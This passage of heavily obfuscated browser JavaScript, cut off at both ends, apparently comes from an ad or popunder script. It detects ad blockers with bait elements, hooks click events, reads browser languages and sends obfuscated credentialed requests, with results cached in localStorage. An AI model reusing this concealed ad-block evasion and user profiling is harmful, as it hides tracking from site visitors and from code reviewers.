_0x23c70b=!0x1,_0x472d8a=_0x31bda6(0xf9)+_0x481ccc;_0x1fae94['\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74']&&_0x1fae94[_0x31bda6(0xdd)][_0x31bda6(0x256)](_0x31bda6(0x1e6))&&(_0x23c70b=_0x1fae94['\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74'][_0x31bda6(0x256)]('\x73\x75\x62\x69\x64'),_0x45c00d[_0x472d8a]=_0x23c70b);_0x45c00d[_0x472d8a]&&(_0x23c70b=_0x45c00d[_0x472d8a]);if(_0x23c70b)return _0x23c70b;}catch(_0x3bfcf2){_0x39b5c5(_0x5be42b['\x76'],_0x31bda6(0x111)+_0x3bfcf2);}return null;}function _0x15185e(_0x2cf6fd){var _0x54948b=a0_0xca18;try{var _0x54c689=_0x2cf6fd[_0x54948b(0x132)];if(_0x54c689){if(_0x54c689&&'\x73\x65\x6c\x65\x63\x74\x6f\x72'!=_0x54c689&&'\x75\x72\x6c'!=_0x54c689)throw Error(_0x54948b(0xe5)+_0x54c689+_0x54948b(0x231));var _0xbfe09f,_0x82d044;if(_0x54948b(0xbe)==_0x54c689)if(0x1==_0x2cf6fd[_0x54948b(0x239)]){var _0x1653ee,_0x16023e=_0x1fae94[_0x54948b(0x209)]('\x61');_0x16023e[_0x54948b(0xc1)]=_0x45c00d['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x54948b(0xc1)];_0x82d044=(_0x1653ee=_0x162e5e(_0x16023e[_0x54948b(0x84)]))?_0x1653ee[_0x2cf6fd[_0x54948b(0x150)]]:'';}else{for(var _0xe26fa=_0x45c00d[_0x54948b(0x194)][_0x54948b(0x1d8)][_0x54948b(0x11e)]('\x2f'),_0x321426=[],_0x2fba35=0x0;_0x2fba35<_0xe26fa[_0x54948b(0x20a)];_0x2fba35++)''!=_0xe26fa[_0x2fba35]&&_0x321426[_0x54948b(0x248)](_0xe26fa[_0x2fba35]);_0x82d044=_0x321426[_0x2cf6fd[_0x54948b(0xd2)]-0x1];}else _0xe26fa='',(_0x321426=_0x1fae94[_0x54948b(0x22c)](_0x2cf6fd[_0x54948b(0xca)]))&&(_0x2fba35=_0x3d6dfd['\x50\x62'](_0x321426))&&(_0xe26fa=_0x2fba35?_0x2fba35[_0x54948b(0x11c)]():''),_0x82d044=_0xe26fa;_0x2cf6fd['\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72']&&(_0x82d044=_0x82d044[_0x54948b(0x101)](new RegExp(_0x2cf6fd[_0x54948b(0x26a)],'\x67'),'\x20'));if(_0x2cf6fd['\x72\x65\x6d\x6f\x76\x65\x5f\x66\x69\x6c\x65\x6e\x61\x6d\x65\x5f\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e']){var _0x46b284=_0x82d044['\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66']('\x2e');if(-0x1<_0x46b284){var _0x30f95d=_0x82d044[_0x54948b(0x1a4)](0x0,_0x46b284);0x0<_0x30f95d['\x6c\x65\x6e\x67\x74\x68']&&(_0x82d044=_0x30f95d);}}_0xbfe09f=_0x82d044;if(!_0xbfe09f){var _0x505b5f=_0x4a2385['\x62\x61'](_0x2e8702);if(_0x505b5f){_0x2cf6fd='';var _0x2ebdfe=_0x3d6dfd['\x47\x61'](_0x505b5f,'\x61');if(_0x2ebdfe){var _0x46b284='',_0x306ba6=_0x3d6dfd['\x50\x62'](_0x2ebdfe);_0x306ba6&&(_0x46b284=_0x306ba6?_0x306ba6[_0x54948b(0x11c)]():'');_0x2cf6fd=_0x46b284;if(!_0x2cf6fd){var _0x312cc9=_0x3d6dfd['\x47\x61'](_0x505b5f,_0x54948b(0x136));if(_0x312cc9){var _0x114230=_0x312cc9[_0x54948b(0x77)];_0x2cf6fd=_0x114230?_0x114230[_0x54948b(0x11c)]():'';}}}_0xbfe09f=_0x2cf6fd;}}return _0xbfe09f;}return'';}catch(_0xecd2b3){_0x39b5c5(_0x5be42b['\x76'],_0x54948b(0xc8)+_0xecd2b3);}}function _0x53e654(_0x2dfc51){var _0xe32ece=a0_0xca18;_0x2dfc51&&_0x2dfc51[_0xe32ece(0x17f)]&&_0x2dfc51['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xe32ece(0x18a)](_0x2dfc51);}function _0x259a50(){this['\x66']={};}function _0x127d5b(_0x272f41,_0x9ab62f){_0x130636?_0x173e85(function(_0x37f8e6){_0x37f8e6?_0x7f9fbe(_0x5be42b['\x6c\x63']):_0x7f9fbe(_0x5be42b['\x48\x63']);_0x9ab62f(_0x37f8e6);},_0x272f41):_0x9ab62f(!0x1);}function _0x15973a(_0x55ff02,_0x1aa9de){var _0x20ec1e=a0_0xca18;var _0x9a7879=_0x1fae94[_0x20ec1e(0x209)]('\x69\x6d\x67');_0x9a7879[_0x20ec1e(0x143)]=function(){_0x55ff02(!0x0);};_0x9a7879[_0x20ec1e(0x9c)]=function(){_0x55ff02(!0x1);};_0x9a7879['\x73\x72\x63']=_0x1aa9de;}function _0x543fca(_0x50d349,_0x28eee9,_0x4b4b05,_0x3c89db,_0x355f38){var _0x5146c5=a0_0xca18;var _0x2f7deb;_0x4b4b05=_0x4b4b05||0x0;if(!_0x355f38){_0x2f7deb=_0x1fae94[_0x5146c5(0x269)](_0x5146c5(0x279))[0x0];if(!_0x2f7deb){_0x15973a(_0x28eee9,_0x3c89db);return;}_0x355f38=_0x1fae94[_0x5146c5(0x209)](_0x5146c5(0x224));_0x2f7deb[_0x5146c5(0x18f)](_0x355f38);_0x355f38['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']=_0x5146c5(0x8f);_0x355f38[_0x5146c5(0x1fa)][_0x5146c5(0x131)]=_0x5146c5(0x10e);_0x355f38[_0x5146c5(0x1fa)]['\x6c\x65\x66\x74']=_0x5146c5(0xbf);_0x355f38['\x73\x74\x79\x6c\x65'][_0x5146c5(0xfa)]='\x30';_0x355f38[_0x5146c5(0x1b0)]=_0x50d349;}var _0x49c702=_0x355f38;_0x4147a5(function(){var _0x145a95=_0x5146c5;'\x6e\x6f\x6e\x65'===_0x52bc3e(_0x49c702,_0x145a95(0x24a),_0x145a95(0x24a))||'\x68\x69\x64\x64\x65\x6e'===_0x52bc3e(_0x49c702,_0x145a95(0x184),_0x145a95(0x184))||0x0===_0x49c702[_0x145a95(0x1a8)]||0x0===_0x49c702[_0x145a95(0xb3)]?(_0x28eee9(!0x0),_0x49c702[_0x145a95(0x17f)][_0x145a95(0x18a)](_0x49c702)):0x5>_0x4b4b05?_0x4147a5(function(){_0x543fca(_0x50d349,_0x28eee9,_0x4b4b05+0x1,_0x3c89db,_0x49c702);},0x14):(_0x15973a(_0x28eee9,_0x3c89db),_0x49c702[_0x145a95(0x17f)][_0x145a95(0x18a)](_0x49c702));},0x32);}function _0x173e85(_0x1373b0,_0x40f2ac){var _0x40c511=a0_0xca18;var _0x46def0='\x69\x73\x41\x64\x20\x63\x6f\x6e\x74\x65\x6e\x74\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x5f\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x33\x30\x30\x78\x32\x35\x30\x20\x69\x6e\x73\x65\x72\x74\x61\x64\x20\x68\x65\x61\x64\x65\x72\x2d\x61\x64\x2d\x77\x72\x61\x70\x70\x65\x72\x20\x68\x6f\x6d\x65\x41\x64\x20\x68\x6f\x6d\x65\x41\x64\x32\x20\x69\x66\x72\x61\x6d\x65\x2d\x61\x64\x73\x20\x69\x74\x65\x6d\x2d\x61\x64\x76\x65\x72\x74\x69\x73\x69\x6e\x67\x20\x6c\x65\x61\x64\x65\x72\x41\x64\x76\x65\x72\x74\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x41\x64\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x5f\x61\x64\x73\x20\x69\x64\x47\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65'['\x73\x70\x6c\x69\x74']('\x20');_0x543fca(_0x46def0[Math[_0x40c511(0x1d5)](Math[_0x40c511(0x1e8)]()*_0x46def0[_0x40c511(0x20a)])],function(_0x40c5bd){var _0x3beda4=_0x40c511;_0x40c5bd?_0x543fca(_0x46def0[Math[_0x3beda4(0x1d5)](Math[_0x3beda4(0x1e8)]()*_0x46def0[_0x3beda4(0x20a)])],_0x1373b0,0x1,_0x40f2ac):_0x1373b0(!0x1);},0x0,_0x40f2ac);}function _0x2da3a3(_0x2c46d1){var _0x40e279=a0_0xca18;var _0x3995dd=0x0;_0x421616=_0x2c46d1[_0x3995dd++];_0x1e915f=_0x2c46d1[_0x3995dd++];_0x481ccc=_0x2c46d1[_0x3995dd++];_0x4e49c3=_0x2c46d1[_0x3995dd++];_0x1a0a8e=_0x2c46d1[_0x3995dd++];_0x13cba9=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x14ea7b=_0x2c46d1[_0x3995dd++];_0x39d15b=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x262488=_0x2c46d1[_0x3995dd++]||[];_0x281e29=_0x2c46d1[_0x3995dd++]||0x0;_0x560848=(_0x20d279=_0x2c46d1[_0x3995dd++]||[],0x0<_0x20d279[_0x40e279(0x20a)])?_0x20d279[_0x40e279(0x75)]('\x2c\x20'):'';_0x443c5f=_0x2c46d1[_0x3995dd++]||[];var _0x21fd0f;if(_0x443c5f&&0x0<_0x443c5f['\x6c\x65\x6e\x67\x74\x68']){_0x21fd0f=_0x443c5f;for(var _0x37c972=_0x21fd0f['\x6c\x65\x6e\x67\x74\x68'],_0x136404=_0x21fd0f['\x73\x6c\x69\x63\x65'](),_0x2d24f2=0x0;_0x2d24f2<_0x37c972;_0x2d24f2++)_0x136404[_0x40e279(0x248)](_0x21fd0f[_0x2d24f2]+'\x20\x2a');_0x21fd0f=_0x136404[_0x40e279(0x75)]('\x2c\x20');}else _0x21fd0f='';_0x103195=_0x21fd0f;_0x1a11cb=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x5214c2=_0x2c46d1[_0x3995dd++];_0x4b996b=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x378853=_0x2c46d1[_0x3995dd++];_0x1d22b7=_0x2c46d1[_0x3995dd++];_0x26bb8e=(_0x17728a=_0x2c46d1[_0x3995dd++]||[],0x0<_0x17728a[_0x40e279(0x20a)])?_0x17728a[_0x40e279(0x75)]('\x2c\x20'):'';_0x3995dd++;_0x2352f7=_0x2c46d1[_0x3995dd++];_0x34b548=_0x2c46d1[_0x3995dd++];_0x46269f=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x82347a=_0x2c46d1[_0x3995dd++]||[];_0x54e4d6=_0x2c46d1[_0x3995dd++];_0x2b0e1c=_0x2c46d1[_0x3995dd++];_0x4ced80=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x3995dd++;_0x37f41f=_0x2c46d1[_0x3995dd++]||'';_0x159145=_0x2c46d1[_0x3995dd++]||'';_0xa1c4f1=_0x2c46d1[_0x3995dd++]||[];_0x3995dd++;_0xb38cad=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x3995dd++;_0x1e84ef=_0x2c46d1[_0x3995dd++];_0x14908e=_0x2c46d1[_0x3995dd++];_0x1c7034=_0x2c46d1[_0x3995dd++];_0x2bf0b2=_0x2c46d1[_0x3995dd++];_0x5d3507=_0x2c46d1[_0x3995dd++];_0x318cc1=_0x2c46d1[_0x3995dd++];_0x4e4cb6=_0x2c46d1[_0x3995dd++];_0x5104a9=_0x2c46d1[_0x3995dd++];_0x23fba1=_0x2c46d1[_0x3995dd++];_0x114853=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x4a6c33=_0x2c46d1[_0x3995dd++];_0x42a30d=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x3995dd++;_0x1fbba1=_0x2c46d1[_0x3995dd++];_0x1e4f8e=_0x2c46d1[_0x3995dd++];_0x1b2a85=_0x2c46d1[_0x3995dd++]||[];_0x3943a1=_0x2c46d1[_0x3995dd++];_0x273395['\x64\x61'](_0x2091bb);}function _0x2d1cf7(_0x26ba52){var _0x2eef96=a0_0xca18;_0x26ba52=_0x26ba52[_0x2eef96(0x1a1)]()[_0x2eef96(0x101)](/[^A-Za-z0-9\+\/]/g,'');for(var _0x383aae='',_0x12f2ce=0x0;_0x12f2ce<_0x26ba52[_0x2eef96(0x20a)];){var _0x18d0a9=_0x15b70f(_0xc4aadf(_0x26ba52,_0x12f2ce++)),_0x42d5a0=_0x15b70f(_0xc4aadf(_0x26ba52,_0x12f2ce++)),_0x579580=_0x15b70f(_0xc4aadf(_0x26ba52,_0x12f2ce++)),_0x419134=_0x15b70f(_0xc4aadf(_0x26ba52,_0x12f2ce++)),_0x230c3a=(_0x42d5a0&0xf)<<0x4|_0x579580>>0x2,_0x34ef6e=(_0x579580&0x3)<<0x6|_0x419134,_0x383aae=_0x383aae+_0x4a5387(_0x18d0a9<<0x2|_0x42d5a0>>0x4);0x40!=_0x579580&&0x0<_0x230c3a&&(_0x383aae+=_0x4a5387(_0x230c3a));0x40!=_0x419134&&0x0<_0x34ef6e&&(_0x383aae+=_0x4a5387(_0x34ef6e));}_0x26ba52=_0x383aae;_0x383aae='';for(_0x12f2ce=0x0;_0x12f2ce<_0x26ba52[_0x2eef96(0x20a)];)_0x18d0a9=_0x26ba52[_0x2eef96(0x208)](_0x12f2ce),0x80>_0x18d0a9?(_0x383aae+=_0x4a5387(_0x18d0a9),_0x12f2ce++):0xbf<_0x18d0a9&&0xe0>_0x18d0a9?(_0x383aae+=_0x4a5387((_0x18d0a9&0x1f)<<0x6|_0x26ba52[_0x2eef96(0x208)](_0x12f2ce+0x1)&0x3f),_0x12f2ce+=0x2):(_0x383aae+=_0x4a5387((_0x18d0a9&0xf)<<0xc|(_0x26ba52[_0x2eef96(0x208)](_0x12f2ce+0x1)&0x3f)<<0x6|_0x26ba52[_0x2eef96(0x208)](_0x12f2ce+0x2)&0x3f),_0x12f2ce+=0x3);return _0x383aae;}function _0x15b70f(_0x1c56f0){var _0x4a809e=a0_0xca18;return _0x4a809e(0x1cc)[_0x4a809e(0x233)](_0x1c56f0);}function _0xc4aadf(_0x18da8,_0x163048){var _0x4f7023=a0_0xca18;return _0x18da8[_0x4f7023(0x1ca)](_0x163048);}function _0xed2f7e(_0x35d8a9,_0xd35ad6){'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x4a6c33&&!0x1!==_0x4a6c33||_0x489389(_0x35d8a9,_0xd35ad6);}function _0x489389(_0x4638ec,_0x3c55c1){var _0x2a13b0=a0_0xca18;if(0x2!=_0x4638ec[0x1]&&0x4!=_0x4638ec[0x1]&&0x3!=_0x4638ec[0x1]){if(_0x3c55c1&&_0x4638ec[0x0]==_0x5be42b['\x76'][0x0]){var _0x563178=_0x3c55c1;if(_0x333d2b['\x66'](_0x563178))return;_0x333d2b['\x62'](_0x563178);}_0x5dc73d[_0x2a13b0(0x214)][_0x2a13b0(0x17a)](_0x5dc73d,arguments);}}function _0x5d3278(_0x35ba3e){var _0x3bef2d=a0_0xca18;var _0x4cb2f4;_0x4cb2f4=_0x4cb2f4||function(){};try{if(_0x5dc73d['\x6d']['\x62']==_0x6841fb['\x67\x61']&&_0x45c00d[_0x3bef2d(0x25b)][_0x3bef2d(0x7e)]){_0x45c00d[_0x3bef2d(0x25b)][_0x3bef2d(0x7e)](_0x35ba3e);_0x4cb2f4();return;}}catch(_0x506cc6){}var _0x5ae62e=new Image();_0x5ae62e[_0x3bef2d(0x143)]=_0x5ae62e[_0x3bef2d(0x9c)]=_0x4cb2f4;_0x5ae62e[_0x3bef2d(0x1fc)]=_0x35ba3e;}function _0x39b5c5(_0x5b4edd,_0x2c477d){_0x186b02()&&_0xed2f7e(_0x5b4edd,_0x2c477d);}function _0x7f9fbe(_0x1cbee6,_0x22b411){_0x186b02(_0x1cbee6)&&_0xed2f7e(_0x1cbee6,_0x22b411);}function _0x3039cc(_0x2b8796){var _0x2c4f43=a0_0xca18;var _0x234041,_0x302cee,_0x3157a3,_0x5b23b6;_0x546b1e['\x66']()&&0x9>_0x546b1e['\x62'](_0x9ef5df['\x52'])?(_0x5b23b6=_0x1fae94[_0x2c4f43(0xa6)],_0x234041=_0x5b23b6[_0x2c4f43(0x119)],_0x302cee=_0x5b23b6[_0x2c4f43(0x26b)],_0x3157a3=_0x5b23b6['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68'],_0x5b23b6=_0x5b23b6['\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74']):(_0x234041=window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'],_0x302cee=window[_0x2c4f43(0x7f)],_0x3157a3=window[_0x2c4f43(0xb2)],_0x5b23b6=window[_0x2c4f43(0x270)]);return _0x234041/_0x3157a3>_0x2b8796&&_0x302cee/_0x5b23b6>_0x2b8796;}function _0x5569b4(){var _0x792a7f=a0_0xca18;var _0x4eb36c=!0x1;try{_0x4eb36c=_0x45c00d['\x74\x6f\x70']!==_0x45c00d[_0x792a7f(0x22a)];}catch(_0x28660d){return!0x0;}return _0x4eb36c;}function _0xaa2ba3(_0x2fe035,_0x2f71cd){_0x2fe035();_0xe3078d(_0x2fe035,_0x2f71cd);}function _0x37c46e(_0x3a211e,_0xb76881){var _0x3ac20b=a0_0xca18;var _0x12e2b5=!0x1;_0x3a211e&&(_0x12e2b5=_0x3a211e[_0x3ac20b(0x25c)][_0x3ac20b(0x166)]()==_0xb76881);return _0x12e2b5;}function _0x222589(_0x3b9794){var _0x465a15=a0_0xca18;return _0x465a15(0xd7)+_0x3b9794+_0x465a15(0x140);}function _0x4a8536(_0xcc9c46,_0x22020f){var _0x2d5368=a0_0xca18;return _0x2d5368(0xb7)+(_0xcc9c46?_0xcc9c46:'')+_0x2d5368(0x7b)+(_0x22020f?_0x22020f:'')+_0x2d5368(0x163);}function _0x498055(){var _0x5206c6=a0_0xca18;var _0x473460=new _0x4df508();if(_0x546b1e['\x68']()){if(_0x546b1e['\x4a']())return _0x473460['\x62'](_0x1a6672()),_0x473460;if(_0x546b1e['\x57']())return _0x473460['\x62'](_0x5206c6(0x135)),_0x473460['\x62'](_0x5206c6(0x285)),_0x473460['\x62'](_0x5206c6(0x7a)),_0x473460['\x62'](_0x5206c6(0x16f)),_0x473460['\x62'](_0x5206c6(0x172)),_0x473460;if(_0x546b1e['\x47']())return _0x546b1e[_0x5206c6(0x147)]()&&0x3e<=_0x546b1e['\x62'](_0x9ef5df[_0x5206c6(0x147)])?_0x473460['\x62'](_0x5206c6(0x14d)):(_0x473460['\x62'](_0x5206c6(0x7a)),_0x473460['\x62']('\x6d\x6f\x75\x73\x65\x75\x70'),_0x473460['\x62'](_0x5206c6(0x16f))),_0x473460;_0x473460['\x62'](_0x1a6672());return _0x473460;}_0x473460['\x62'](_0x1a6672());return _0x473460;}function _0x1a6672(){var _0x2359ee=a0_0xca18;return _0x546b1e['\x63\x68\x72\x6f\x6d\x65']()?_0x2359ee(0x1fd):'\x63\x6c\x69\x63\x6b';}function _0x52bc3e(_0x4db403,_0x16140b,_0x35e3e3){var _0x1c264e=a0_0xca18;if(window[_0x1c264e(0x165)])return _0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x65\x66\x61\x75\x6c\x74\x56\x69\x65\x77'][_0x1c264e(0x165)](_0x4db403,null)[_0x1c264e(0x20e)](_0x16140b);if(_0x4db403[_0x1c264e(0x19c)])return _0x4db403['\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65'][_0x16140b]||_0x4db403[_0x1c264e(0x19c)][_0x35e3e3];}function _0x5c010(){var _0x84cd84=a0_0xca18;try{var _0x5ea469,_0x3ac6ba=navigator['\x6c\x61\x6e\x67\x75\x61\x67\x65\x73'];if(_0x3ac6ba){for(var _0x2289a6=[],_0x528f63=0x0;_0x528f63<_0x3ac6ba['\x6c\x65\x6e\x67\x74\x68'];_0x528f63++)(_0x5ea469=_0x3ac6ba[_0x528f63])&&-0x1==_0x5ea469[_0x84cd84(0x233)]('\x65\x6e')&&_0x2289a6[_0x84cd84(0x248)](_0x5ea469);return _0x2289a6[_0x84cd84(0x75)]('\x2c');}return(_0x5ea469=navigator[_0x84cd84(0x10a)]||navigator['\x62'])&&-0x1==_0x5ea469[_0x84cd84(0x233)]('\x65\x6e')?_0x5ea469:'';}catch(_0x31e3a9){return'';}}function _0x1e9ca5(_0x352c5d){var _0x4b69e6=a0_0xca18;return _0x4b69e6(0x249)+btoa(_0x4b69e6(0x238)+_0x352c5d+_0x4b69e6(0x113));}function _0xf8133(_0x16f8f0,_0x10a202){var _0x400ef1=a0_0xca18;for(var _0x234295 in _0x10a202)_0x16f8f0[_0x400ef1(0x1d1)](_0x234295,_0x10a202[_0x234295]);return _0x16f8f0;}function _0x302aa7(_0x245bb2){var _0x327166=a0_0xca18;var _0x22cdc7=_0x1fae94[_0x327166(0x209)]('\x61');_0x22cdc7[_0x327166(0xc1)]=_0x245bb2;return _0x22cdc7[_0x327166(0x1a9)];}function _0x417c0b(_0x258e02,_0xe12e1b){var _0x59d3b0=a0_0xca18;_0x59d3b0(0x1c5)==typeof _0x5993b1[_0x258e02]&&(_0x5993b1[_0x258e02]=_0xe12e1b());return _0x5993b1[_0x258e02];}function _0x419e8d(_0x248de2){var _0x4c73a2=a0_0xca18;for(var _0x1b5ad5=-0x1,_0x3f1d78=0x0;_0x3f1d78<_0x248de2[_0x4c73a2(0x20a)];_0x3f1d78++)var _0x49185d=_0x115921[(_0x248de2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f1d78)^_0x1b5ad5)&0xff],_0x1b5ad5=_0x1b5ad5>>>0x8,_0x1b5ad5=_0x1b5ad5^_0x49185d;return(_0x1b5ad5^-0x1)>>>0x0;}function _0x1dcf19(){for(var _0x3adc4d=_0x3c2586();_0x233023['\x66'](_0x3adc4d);)_0x3adc4d=_0x3c2586();_0x233023['\x62'](_0x3adc4d);return _0x3adc4d;}function _0x4df508(){this['\x68']={};}function _0x33b724(_0x421322){return _0x421322&&0x0!=_0x421322?0x1==_0x421322?!0x0:_0x421322>=Math['\x72\x61\x6e\x64\x6f\x6d']():!0x1;}function _0x3c2586(){var _0x3654cd=a0_0xca18;return _0x9e9837(0x1,_0x3654cd(0x1ee))+_0x9e9837(Math['\x66\x6c\x6f\x6f\x72'](0x8*Math['\x72\x61\x6e\x64\x6f\x6d']())+0x8);}function _0x9e9837(_0x528dae,_0x501451){var _0x86086d=a0_0xca18;_0x501451=_0x501451||'\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39';for(var _0x45affb='',_0x38375a=_0x501451[_0x86086d(0x20a)],_0x30c8bc=0x0;_0x30c8bc<_0x528dae;_0x30c8bc++)_0x45affb+=_0x501451[_0x86086d(0x1ca)](Math['\x66\x6c\x6f\x6f\x72'](Math[_0x86086d(0x1e8)]()*_0x38375a));return _0x45affb;}function _0x160beb(){var _0x324008=a0_0xca18;return new Date()[_0x324008(0x102)]();}function _0x164d29(_0x3f3980,_0x3ed20b,_0x46233f){var _0x5655c2=a0_0xca18;function _0x802024(_0x1efd4d,_0x5f39a1){var _0x1c5078=a0_0xca18;_0x1efd4d&&_0x1efd4d[_0x1c5078(0x1ca)](0x0)!=_0x5f39a1&&(_0x1efd4d=_0x5f39a1+_0x1efd4d);return _0x1efd4d||'';}return _0x5655c2(0x116)+_0x3f3980+encodeURI(_0x802024(_0x3ed20b,'\x2f'))+_0x802024(_0x46233f,'\x3f')+_0x802024(void 0x0,'\x23');}function _0x162e5e(_0x5e2ab3){var _0x3afb3a=a0_0xca18;var _0x22b23e={};if(_0x5e2ab3=_0x5e2ab3['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x1)){_0x5e2ab3=_0x5e2ab3[_0x3afb3a(0x11e)]('\x26');for(var _0x4adc1d=0x0;_0x4adc1d<_0x5e2ab3[_0x3afb3a(0x20a)];_0x4adc1d++)if(0x0<_0x5e2ab3[_0x4adc1d][_0x3afb3a(0x20a)]){var _0xf23165=_0x5e2ab3[_0x4adc1d][_0x3afb3a(0x11e)]('\x3d');_0x22b23e[_0xf23165[0x0]]=decodeURIComponent(_0xf23165[0x1]||'');}}return _0x22b23e;}function _0xc1a460(_0x41bcdb){var _0x11af53=a0_0xca18;var _0x9913a=[],_0x18ee93;for(_0x18ee93 in _0x41bcdb)_0x41bcdb['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x18ee93)&&_0x9913a[_0x11af53(0x248)]([_0x18ee93,encodeURIComponent(_0x41bcdb[_0x18ee93])][_0x11af53(0x75)]('\x3d'));return _0x9913a[_0x11af53(0x75)]('\x26');}function _0x9a18f4(){var _0xd74823=new Date(),_0x2b4d8e=_0xe3078d(function(){var _0x48ba7d=a0_0xca18;_0x1fae94[_0x48ba7d(0xa3)]()&&(_0x7f9fbe(_0x5be42b['\x41\x63'],Math['\x61\x62\x73']((new Date()-_0xd74823)/0x3e8)),clearInterval(_0x2b4d8e));},0x190);}function _0x186b02(_0x3c4e4e){var _0x25dc8f=a0_0xca18;var _0x3b4473=_0x25dc8f(0x1c5)==typeof _0x2ea727?Math[_0x25dc8f(0x1d5)](0x64*Math[_0x25dc8f(0x1e8)]()+0x1):Number(_0x2ea727['\x68']['\x41\x61'])%0x64,_0x1ca910=!0x1;void 0x0!==_0x3c4e4e&&0x5===_0x3c4e4e[0x0]&&_0x9a18f4();for(var _0x21bac7=0x0,_0x307560=_0x480f8e[_0x25dc8f(0x20a)];_0x21bac7<_0x307560;_0x21bac7++)void 0x0!==_0x3c4e4e&&_0x3c4e4e[0x0]===_0x480f8e[_0x21bac7]&&(_0x1ca910=!0x0);return _0x1ca910&&(0x1<=_0x3b4473||0xa>=_0x3b4473);}function _0x5b19a7(_0x5a703f,_0x1fb843,_0x1abaee){var _0x442917=a0_0xca18;window[_0x442917(0x23c)]['\x73\x65\x74\x49\x74\x65\x6d'](_0x5a703f,JSON[_0x442917(0x157)]({'\x76\x61\x6c\x75\x65':_0x1fb843,'\x6b\x64':new Date()[_0x442917(0x102)]()+_0x1abaee}));}function _0x4d10d1(_0x1459f6){var _0x354ccc=a0_0xca18;var _0x24ac6e=window[_0x354ccc(0x23c)][_0x354ccc(0x11a)](_0x1459f6);if(!_0x24ac6e)return null;_0x24ac6e=JSON[_0x354ccc(0xcc)](_0x24ac6e);return new Date()[_0x354ccc(0x102)]()>_0x24ac6e['\x6b\x64']?(window[_0x354ccc(0x23c)][_0x354ccc(0xf7)](_0x1459f6),null):_0x24ac6e[_0x354ccc(0x1c9)];}function _0x13e881(){var _0x48a3d6=a0_0xca18;var _0x2f8344=_0x4d10d1('\x66\x6a\x69\x64\x64')||'\x2d\x31';'\x2d\x31'!==_0x2f8344&&'\x2d\x32'!==_0x2f8344||fetch(_0x48a3d6(0x280),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':_0x48a3d6(0x284),'\x6d\x6f\x64\x65':_0x48a3d6(0x10f)})[_0x48a3d6(0x273)](function(_0xbe5d75){var _0xc1797e=_0x48a3d6;return _0xbe5d75[_0xc1797e(0xfe)]();})[_0x48a3d6(0x273)](function(_0x4927c7){var _0x5bb471=_0x48a3d6;-0x1!==_0x4927c7['\x69\x6e\x64\x65\x78\x4f\x66']('\x7c')?(_0x5b19a7(_0x5bb471(0xeb),_0x4927c7[_0x5bb471(0x11e)]('\x7c')[0x0],0x1b7740),_0x5b19a7('\x61\x67\x65\x63\x63',_0x4927c7[_0x5bb471(0x11e)]('\x7c')[0x1],0x1b7740)):_0x5b19a7(_0x5bb471(0xeb),_0x4927c7,0x1b7740);})['\x63\x61\x74\x63\x68'](function(){var _0x584918=_0x48a3d6;_0x5b19a7(_0x584918(0xeb),'\x2d\x32',0x1b7740);});}function _0x3da2a1(){var _0x3695c6=a0_0xca18;var _0x5b6113,_0x1452df,_0x10c979,_0x451602;null===_0x4d10d1(_0x3695c6(0x225))&&(_0x5b6113=new Date()['\x67\x65\x74\x54\x69\x6d\x65'](),fetch(_0x3695c6(0x94),{'\x63\x61\x63\x68\x65':_0x3695c6(0x88),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':_0x3695c6(0x284),'\x6d\x6f\x64\x65':_0x3695c6(0x10f)})[_0x3695c6(0x273)](function(_0x210bf7){return _0x210bf7['\x74\x65\x78\x74']();})[_0x3695c6(0x125)]()[_0x3695c6(0x273)](function(_0xbcad47){var _0x3757e6=_0x3695c6;_0x1452df=new Date()[_0x3757e6(0x102)]();_0x10c979=_0xbcad47[_0x3757e6(0x20a)];_0x451602=_0x10c979/((_0x1452df-_0x5b6113)/0x3e8)/0x400;_0x5b19a7(_0x3757e6(0x225),_0x451602,0x5265c00);}));}function _0x5ad74d(){_0x4147a5(function(){var 